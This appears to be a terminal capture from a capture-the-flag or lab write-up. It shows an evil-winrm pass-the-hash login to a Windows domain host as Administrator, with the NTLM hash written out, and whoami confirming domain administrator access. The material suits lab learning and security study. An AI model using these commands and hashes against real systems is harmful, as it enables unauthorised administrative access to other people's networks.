 ┌──(kali㉿kali)-[~]
└─$ evil-winrm  -i 10.10.186.109 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplement
ed on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>